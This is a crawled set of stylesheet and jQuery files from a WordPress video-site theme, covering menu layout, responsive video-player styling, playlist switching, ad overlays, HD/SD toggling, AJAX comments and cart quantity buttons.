.primary-menu-wrapper li.megamenu.col-4>ul.sub-menu>li:nth-child(4n+1) {
  clear: both;
}

.primary-menu-wrapper li.megamenu.col-5>ul.sub-menu>li {
  width: 20%;
}

.primary-menu-wrapper li.megamenu.col-5>ul.sub-menu>li:nth-child(5n+1) {
  clear: both;
}

.primary-menu-wrapper li.megamenu.col-6>ul.sub-menu>li {
  width: 16.66%;
}

.primary-menu-wrapper li.megamenu.col-6>ul.sub-menu>li:nth-child(6n+1) {
  clear: both;
}

.primary-menu-wrapper li.megamenu.hide-headings>ul.sub-menu>.menu-item-has-children>a {
  display: none;
}

.primary-menu-wrapper li.megamenu.display-always>ul.sub-menu {
  display: block!important;
  opacity: 1!important;
}
.megamenu a:first-child:after {
 
    font-family: FontAwesome !important;
    position: absolute;
    top: 1px;
    font-size: 13px;
    margin-left: 7px;
    right: 0;
}

.megamenu a{
    position: relative;
}
.megamenu a:first-child {
    display: flex;
    align-items: center;
    vertical-align: middle;
    flex-flow: wrap;
}
.megamenu span.icon,
.sub-menu:after,
.sub-menu:before,
.primary-menu ul::before, .primary-menu ul::after{
  display:none;
}
.megamenu .sub-menu a:first-child:after{
  display:none !important;
}
.primary-menu li.megamenu.menu-item-has-children:hover > ul {
 right: 0;
    opacity: 1;
    transform: translateY(0);
    transition: opacity 0.15s linear, transform 0.15s linear;

    left: 5%;
}
.iconx {
    font-size: 0;
    color: transparent;
}
.primary-menu .iconx::before, .primary-menu .iconx::after {
    content: "";
    display: block;
    background-color: currentColor;
    position: absolute;
    bottom: calc(50% - 0.1rem);
    left: 0;
}
.primary-menu .iconx::before {
    height: 0.9rem;
    width: 0.2rem;
    color: #ffffff;
}
.primary-menu .iconx::after {
    height: 0.2rem;
    width: 0.9rem;
  color: #ffffff;
}
.primary-menu .iconx {
    display: block;
    height: 0.7rem;
    
    pointer-events: none;
    transform: rotate(-45deg);
    width: 1.3rem;
}
.text-menu{
      margin-right: 10px;
}
.megamenu a:first-child {
   
    padding-right: 0 !important;
    margin-right: 0 !important;
}
/*-------------- END multi column --------------*/
   @media (max-width: 1100px) {
    .category-article,
    .txonomy.category-main .category-article
     {
    width: 30% !important;
   }
   }
   @media (max-width: 999px) {
    .megamenu a:first-child:after{
    display: none !important;
   }
   .modal-menu ul li a {
    background: transparent !important;
   }
    .rb{
    width: 300px;
    margin: auto !important;
   
}
.rb a{
   text-align: center;
  }
 }
    @media (max-width: 768px) {
    .category-article,
    .txonomy.category-main .category-article
     {
    width: 45% !important;
   }
    .wp-block-column.order-1{
  order: 2 !important;

}
.wp-block-column.order-2{
  order: 3 !important;

}
   }
   @media (max-width: 480px) {
    .category-article,
    .txonomy.category-main .category-article
     {
    width: 90% !important;
    margin:10px auto;
   }
   }
/*------------------------- video player ------------------*/

.playlist-wrapper-custom{
    position:relative;
}
.playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: calc(55% - 200px);
    top: calc(40% - 40px);
    text-align: center;
    font-family: 'arial';
    font-size: 23px;
    color: #fff;
}
.playlist-wrapper-custom #demo{
    margin-left: -27px;
}
video::-internal-media-controls-download-button {
    display:none;
}

video::-webkit-media-controls-enclosure {
    overflow:hidden;
}

video::-webkit-media-controls-panel {
    width: calc(100% + 30px); /* Adjust as needed */
}
@media (min-width: 800px) {
   
    
}
@media (max-width: 800px) {
    .playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: 35%;
        
        align-content:center;
        
    }
    .playlist-wrapper-custom video{
    height:auto !important;
}
    .playlist-wrapper-custom #demo{
    font-size:12px;
        margin-left: -10px;
}
}
@media (max-width: 500px) {
    .playlist-wrapper-custom video{
        visibility: hidden;
  opacity: 0;
  transition: visibility 0s, opacity 2.5s linear;
        height:auto !important;
    }
    .playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: 30%;
        
        align-content:center;
        max-width: 170px;
    }
    .playlist-wrapper-custom video{
    visibility: visible;
  opacity: 1;
}
    .playlist-wrapper-custom #demo{
    font-size:12px;
        margin-left: -25px;
}
}
 .video-js:hover .vjs-big-play-button, .video-js .vjs-big-play-button:focus {

    background-color: transparent !important;
   
}
.vjs-default-skin .vjs-big-play-button {
    border-radius: 6px;
    -o-border-radius: 6px;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    box-shadow: none;
    -o-box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    width: 100px;
    height: 60px;
    top: 50%;
    left: 50%;
    margin: -30px -50px;
    border: none;
    background-color: rgba(0,0,0,.8);
    }
    .video-js {
    width: 100% !important;
}
.menu-modal {
    background: transparent !important;
}


--- FILE ---
content_type: text/css
request_url: https://sow.tv/wp-content/themes/ministry-twenty-twenty-child/css/custom.css?ver=6.8.3
body_size: 821
content:
.playlist-wrapper-custom video {
			background: #000 !important;
	
			opacity: 0 !important;
			-ms-transition: all 0.1s ease-in-out !important;
			-moz-transition: all 0.1s ease-in-out !important;
			transition: all 0.1s ease-in-out !important;
			}
			.playlist-wrapper-custom video {
			opacity: 1 !important;
			}
video::-webkit-media-controls-panel {
         background-image: linear-gradient(transparent, transparent) !important;
    }
.playlist-wrapper-custom{
	position:relative;
}
.playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: calc(55% - 200px);
    top: calc(40% - 40px);
    text-align: center;
    font-family: 'arial';
    font-size: 23px;
    color: #fff;
}
.playlist-wrapper-custom #demo{
    margin-left: -27px;
}
video::-internal-media-controls-download-button {
    display:none;
}

video::-webkit-media-controls-enclosure {
    overflow:hidden;
}

video::-webkit-media-controls-panel {
    width: calc(100% + 30px); /* Adjust as needed */
}
.vjs-default-skin .vjs-play-progress, .vjs-default-skin .vjs-volume-level {
    background: #7a9da1 !important;
}
@media only screen and (max-width: 1919px) and (min-width: 1024px)  {
	
	.video-js{
		
		height:600px !important;
		padding: 0 !important;
	}
	
}
@media (max-width: 800px) {
	.playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: 35%;
		
		align-content:center;
		
	}
	.playlist-wrapper-custom video{
	height:auto !important;
}
	.playlist-wrapper-custom #demo{
    font-size:12px;
		margin-left: -10px;
}
}
@media (max-width: 500px) {
	.playlist-wrapper-custom video{
		visibility: hidden;
  opacity: 0;
  transition: visibility 0s, opacity 2.5s linear;
		height:auto !important;
	}
	.playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: 30%;
		
		align-content:center;
		max-width: 170px;
	}
	.playlist-wrapper-custom video{
	visibility: visible;
  opacity: 1;
}
	.playlist-wrapper-custom #demo{
    font-size:12px;
		margin-left: -25px;
}
}
/* 4/01/2022 */
.vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
        margin-right: -23px;
        margin-left: -23px;
    width: 85.5%;
    margin-left: 108px;
    margin-right: 74px;
}
button.vjs-fullscreen-control.vjs-control.vjs-button {
    position: absolute;
    right: 57px;
}
button.vjs-picture-in-picture-control.vjs-control.vjs-button {
	position: absolute;
    right: 87px;
}
.vjs-mouse-display {
	width:54px;
}
.vjs-time-tooltip {
    width: 54px;
}
.video-js .vjs-play-control {
    cursor: pointer;
    margin-left: 69px !important;
}
div.vjs-menu-button.vjs-menu-button-popup.vjs-control.vjs-button.vjs-quality-selector {
		position: absolute;
    right: 65px;
	    width: 8em;
	margin-right:39px;

}
div.vjs-remaining-time.vjs-time-control.vjs-control {
    position: absolute;
    right: 51px;
    margin: -23px;
    margin-right: 10px;
}
.vjs-default-skin .vjs-control-bar {
    background-color: rgb(0 0 0 / 0%);
	margin-bottom:9px;
}
.vjs-progress-holder .vjs-load-progress div{

	
}

span.vjs-icon-placeholder {
    text-transform: capitalize;
}
.video-js .vjs-duration {
    display: block;
    position: absolute;
    left: 72px;
    margin-top: -23px;
}
/* responsiveness  */
/* for all movile and iphone */
@media only screen and (max-width: 768px) {
.vjs-progress-control.vjs-control {
   position: absolute;
    margin: -23px;
    width: 55.5%;
    margin-left: 67px;
    margin-right: 62px;
}
.video-js .vjs-duration {
   
    left: 23px;
	}
	.content_video-dimensions,
	.video-js{
    
}
}

/*working only in ipad portrait device*/
@media only screen and (width: 768px) and (height: 1024px) and (orientation:portrait) {
   .vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
    width: 77.5%;
    margin-left: 71px;
    margin-right: 62px;
}
}
/*working only in ipad landscape device*/
@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){
  .vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
    width: 84%;
    margin-left: 74px;
    margin-right: 74px;
}
}
/* lndsp */
@media only screen and (min-device-width: 480px) 
                   and (max-device-width: 640px) 
                   and (orientation: landscape) {
										 .vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
    width: 74.5%;
    margin-left: 75px;
    margin-left: 72px;
    margin-right: 66px;
}
}
@media (min-width:1500px) and (max-width:4000px) {
	.vjs-progress-control.vjs-control {
     width: 87%;
   
}
}
@media (min-width:1300px) and (max-width:1499px) {
	.vjs-progress-control.vjs-control {
   width: 85%;
 
}
}
@media (min-width:1150px) and (max-width:1299px) {
	.vjs-progress-control.vjs-control {
   width: 82%;
   
}
}
@media (min-width:950px) and (max-width:1149px) {
	.vjs-progress-control.vjs-control {
   width: 80%;
   
}
}
@media (min-width:850px) and (max-width:949px) {
	.vjs-progress-control.vjs-control {
   width: 77%;
   
}
}
@media (min-width:769px) and (max-width:849px) {
	.vjs-progress-control.vjs-control {
   width: 75%;
   
}
}
@media (min-width:650px) and (max-width:768px) {
	.vjs-progress-control.vjs-control {
   width: 75%;
   
}
}
@media (min-width:550px) and (max-width:649px) {
	.vjs-progress-control.vjs-control {
   width: 72%;
   
}
}
@media (min-width:450px) and (max-width:549px) {
	.vjs-progress-control.vjs-control {
   width: 68%;
   
}
}
@media (min-width:350px) and (max-width:449px) {
	.vjs-progress-control.vjs-control {
   width: 60%;
   
}
}
@media (min-width:100px) and (max-width:349px) {
	.vjs-progress-control.vjs-control {
   width: 45%;
   
}
.entry-content	.content_video-dimensions {
    height: 150px !important;
}
.entry-content	.video-js{
		 height: 150px !important;
	}
}



--- FILE ---
content_type: text/javascript
request_url: https://sow.tv/wp-content/themes/ministry-twenty-twenty-child/js/custom.js?ver=1.0.0
body_size: 2216
content:
jQuery(document).ready(function(){

    jQuery(window).scroll(function() {
    if (jQuery(this).scrollTop() > 1){  
        jQuery('#site-header').addClass("sticky");
      }
      else{
        jQuery('#site-header').removeClass("sticky");
      }
    });

    jQuery(function($){
      $('.custom_playlist .wp-playlist-item').click(function(){
        $newurl = $(".wp-playlist-caption", this).attr('href');
        $('.wp-video-shortcode').attr('src', $newurl);
        $( ".wp-playlist-item" ).removeClass( "wp-playlist-playing" );
        $(this).addClass('wp-playlist-playing'); 
        $(".mejs-overlay-button").click();
        // or alert($(this).hash();
      });
    });
    //------ adding video button gallery ------
    jQuery( ".video .blocks-gallery-item" ).click(function() {
 var link = jQuery(this).find('a').attr('href');
 //alert(link);
//window.location.replace(link);
window.location =link;
});
    jQuery( ".vidapi-show-sidebar-btn" ).click(function() {
      jQuery(".close-button").css("display", "block");
    jQuery(".leftsidebar").css("display", "block");
    jQuery(".vidapi-close-side").css("display", "block");
    

});
    jQuery( ".close-button, .vidapi-close-side" ).click(function() {
    jQuery(".leftsidebar").css("display", "none");
    jQuery(".vidapi-close-side").css("display", "none");
    jQuery(".close-button").css("display", "none");
});
    //----- adding counter -------

    jQuery('.wp-video,.wmp-playlist').click(function (event) {
      var id = jQuery('body').attr("id");
      var insert_click = {
      'action': 'insert_enter_db',
      'post_type': 'POST',
      'post_id': id
      };
    
      jQuery.post(ajaxurl, insert_click, function(response) {
      //console.log( response );
      }, 'json');
     });
    //----------- add comment -------
    jQuery('.add-comment').click(function (event) {
     
      var get_comment_id=jQuery(this).attr("data");
      var comment_content = jQuery('#'+get_comment_id).val();
      //alert(comment_content);
      var post_id = jQuery('#post_id').val();
      var post_comment = {
      'action': 'insert_comments',
      'post_type': 'POST',
      'comment_content': comment_content,
      'post_id': post_id
      };

      event.preventDefault();
      jQuery.ajax({
    url: ajaxurl,
    type: 'post',
    data: {
      'action': 'insert_comments',
      'post_type': 'POST',
      'comment_content': comment_content,
      'post_id': post_id
      },
    success: function( result ) {
      //alert(result);
        if(result=='Comment Added!!'){
          jQuery( "p.comment-status" ).text(result);
        jQuery( "p.comment-status" ).css({"display": "block", "border": "1px solid  green"});
        jQuery(".post-comment").val("");
        } else {
          jQuery( "p.comment-status" ).text(result);
        jQuery( "p.comment-status" ).css({"display": "block", "border": "1px solid red"});
        }
        
    
    }
  })
    
      
     });
//---------- Send email Vendor -------
    
    /*setTimeout(function() {

      jQuery(".mejs-layers").after('<div class="custom-footer-video-player"><div class="logo-video"></div><div class="pageview-video"><img src="/wp-content/themes/twenty-twenty-child/images/vidapi-logo.png" /></div></div>');
       var text = jQuery('#pageview').text();
       jQuery( ".pageview-video span" ).text(text);
       $window_height=jQuery("video").innerHeight();
    if($window_height==600){
    $window_width=jQuery( "video" ).width();
    $playerwidth=1070;
    $margin_right=$window_width-$playerwidth;
    $actual_margin=$margin_right/2;
    //alert($actual_margin);
    jQuery(".custom-footer-video-player img").css("margin-right", $actual_margin+"px" );
    }
    }, 1000)*/
      
    
});

  
jQuery(document).ready(function(){
jQuery('video').prop("volume", 0.2);
  setTimeout(function(){
  var currenturl = window.location.href;
jQuery( ".mejs-inner" ).append( '<div class="share-video"><i class="fa fa-share-alt" aria-hidden="true"></i><a class="facebook"  href="https://www.facebook.com/sharer/sharer.php?u='+currenturl+'&t=TITLE" onclick="javascript:window.open(this.href, \'\', \'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600\');return false;" target="_blank" title="Share on Facebook"><img src="/wp-content/themes/twenty-twenty-services/images/facebook.svg"></a><a class="twitter"  href="https://twitter.com/share?url='+currenturl+'" onclick="javascript:window.open(this.href, \'\', \'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600\');return false;" target="_blank"><img src="/wp-content/themes/twenty-twenty-services/images/twitter.svg"></a></div>' );
jQuery('.fa.fa-share-alt').unbind("click").click( function(e) {
 // alert('demo');
  if (jQuery(".fa.fa-share-alt").hasClass( "active" ) ) {
  jQuery('.share-video a').css( "display", "none" );
  jQuery( ".fa.fa-share-alt" ).removeClass( "active" );
 } else {
  jQuery('.share-video a').css( "display", "block" );
   jQuery( ".fa.fa-share-alt" ).addClass( "active" );
 }
})
}, 200);


  setInterval(function() {

   var geturlvideo_ads=jQuery('.mejs-mediaelement video');

   if(geturlvideo_ads[0]){
       geturlvideo_ads[0].addEventListener('error', function(event) {
  //alert('test');
  
  //jQuery(".wp-playlist-next").trigger("click");
  
});
geturlvideo_ads[0].addEventListener('ended', (event) => {
  jQuery( ".wmp-playlist" ).removeClass( "ads" );
  jQuery( ".noskipads" ).removeClass( "noskipads-new" );
  jQuery( ".noskipads" ).empty();
  jQuery( ".wp-playlist-next" ).removeClass( "skipads" );

});
jQuery(".skipads").click(function() { 
  jQuery( ".wmp-playlist" ).removeClass( "ads" );
  jQuery( ".wp-playlist-next" ).removeClass( "skipads" );
  })

  var geturlhd=jQuery(".mejs-mediaelement video").attr("src");
  if(geturlhd){
  var result_ads=geturlhd.split("?title=");
  if(result_ads[1]){

   var newSrc_ads=result_ads[0];
  
   if (jQuery(".wmp-playlist").hasClass( "ads" ) ) {
   
  } else {
    jQuery(".mejs-mediaelement video").attr("src", newSrc_ads);
    jQuery( ".wmp-playlist" ).addClass( "ads" ); 
    var ads_type=result_ads[1].split("?adstext=");
    jQuery('.mejs-controls').css( "opacity", "1" );
    if(ads_type[0]=='adsnoskip'){
      //alert(ads_type[1]);
      var ads_text=ads_type[1].split("?adsurl=");
      //alert(ads_text[0]);
      jQuery( ".mejs-layers" ).append( "<div class='noskipads noskipads-new'><a target='_blank' href='"+ads_text[1]+"'>"+decodeURI(ads_text[0])+"</a></div>" );
      jQuery( ".mejs-layers" ).append( "<div class='noforward'></div>" );
    } else {
      //alert(result_ads[1]);
    jQuery( ".mejs-layers" ).append( "<div class='wp-playlist-next skipads'>Skip This ads</div>" );
    }
    geturlvideo_ads[0].play();
  }
   
  } else{
 //jQuery( ".mejs-mediaelement" ).removeClass( "ads" ); 
 jQuery('.mejs-controls').css( "opacity", "1" );
  }

  var geturlhd=jQuery(".mejs-mediaelement video").attr("src");
  var resultx=geturlhd.split("?hd=");
  
  //console.log(resultx);
  if(resultx){
  if(resultx[1].length){
    var hdclass=jQuery(".mejs-quality" ).hasClass( "mejs-quality-container" );
 if(hdclass){

 } else {
  jQuery(".mejs-duration-container").after('<div class="mejs-quality mejs-quality-container"><span class="mejs-quality">HD</span></div>');
  hdclass='  demo';
  jQuery(".mejs-quality").unbind("click").click( function(e) {
     
    var geturlvideo=jQuery('.mejs-mediaelement video');
    var geturlhd=jQuery(".mejs-mediaelement video").attr("src");
    var resultx=geturlhd.split("?hd=");
    if (jQuery(".mejs-quality-container").hasClass( "hdx" ) ) {
       jQuery( ".mejs-quality-container" ).removeClass( "hdx" );   
    } else {
      //jQuery( ".mejs-quality-container" ).addClass( "hdx" );
     
    }
  

    var geturlhd=jQuery(".mejs-mediaelement  video").attr("src");
    var geturlvideo=jQuery(".mejs-mediaelement video");
    var idvideo=jQuery(".mejs-mediaelement  video").attr("id");
    var hdclass=jQuery(".mejs-quality" ).hasClass( "hd" );
    
    //alert(hdclass);
    //geturlvideo[0].pause();
    //var currenttime=geturlvideo[0].currentTime;
    if(hdclass){
      var result=geturlhd.split("sd=");
      var sdurlx=result[1];
      var newsd=sdurlx.split("#t");
      var sdurl=newsd[0];
      var hdurlx=result[0].replace("?","");
      var newSrc=sdurl+"?hd="+hdurlx+"#t="+geturlvideo[0].currentTime;
      //alert(newSrc);
      jQuery(".mejs-mediaelement video").attr("src", newSrc);
      jQuery( ".mejs-quality" ).removeClass( "hd" );
      geturlvideo[0].autoplay = true;
      geturlvideo[0].load();
      geturlvideo[0].play();
      document.getElementById(idvideo).play();
      //alert("run sd");
    } else {
      var resultx=geturlhd.split("hd=");
      
        //alert(resultx[1]);
        if(resultx[1].length)
        {
        var hdurlx=resultx[1];
        var newhd=hdurlx.split("#t");
        var sdurlx=resultx[0];
        sdurlx=sdurlx.replace("?","");
        newhd[0]=newhd[0].replace("??", "?");
        var newSrcx=newhd[0]+"?sd="+sdurlx+"#t="+geturlvideo[0].currentTime;
        //alert(newSrcx);
        jQuery( ".mejs-quality" ).addClass( "hd" );
        jQuery( ".mejs-quality-container" ).addClass( "hdx" );
        jQuery(".mejs-mediaelement video").attr("src", newSrcx);
        geturlvideo[0].autoplay = true;
        geturlvideo[0].load();
        geturlvideo[0].play();
        document.getElementById(idvideo).play();
       } else {

       }
    }
      e.stopPropagation();
    });
}
 }
}
}
}
}, 200);

});
jQuery(document).ready(function($){

$('form.cart').on( 'click', 'button.plus, button.minus', function() {

// Get current quantity values
var qty = $( this ).closest( 'form.cart' ).find( '.qty' );
var val = parseFloat(qty.val());
var max = parseFloat(qty.attr( 'max' ));
var min = parseFloat(qty.attr( 'min' ));
var step = parseFloat(qty.attr( 'step' ));

// Change the value if plus or minus
if ( $( this ).is( '.plus' ) ) {
if ( max && ( max <= val ) ) {
qty.val( max );
}
else {
qty.val( val + step );
}
}
else {
if ( min && ( min >= val ) ) {
qty.val( min );
}
else if ( val > 1 ) {
qty.val( val - step );
}
}

});

});